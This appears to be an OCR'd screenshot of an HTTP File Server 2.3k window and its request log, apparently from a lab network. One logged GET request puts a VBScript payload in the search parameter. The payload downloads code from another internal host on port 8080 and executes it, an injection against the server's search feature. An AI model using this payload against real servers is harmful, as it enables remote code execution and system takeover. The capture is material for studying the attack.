 HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode Update now
Open in browser http://192.168.1.23/johnriano/ Copy to clipboard
Virtual File System Log
/
johnriano
02:14:21 p.m. Check update: failed
02:32:12 p.m. 192.168.1.72:36350 Requested GET /
02:32:12 p.m. 192.168.1.72:36352 Requested GET /
02:32:12 p.m. 192.168.1.72:36362 Requested GET /
02:32:12 p.m. 192.168.1.72:36364 Requested GET /
02:40:40 p.m. 192.168.1.72:36393 Requested GET /?search=> On Error Resume Next
> x.Open "GET","http://192.168.1.27:8080/9YSygn4t7ej0",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
02:40:40 p.m. 192.168.1.72:39353 Requested GET /?search=02:42:10 p.m. Check update: ne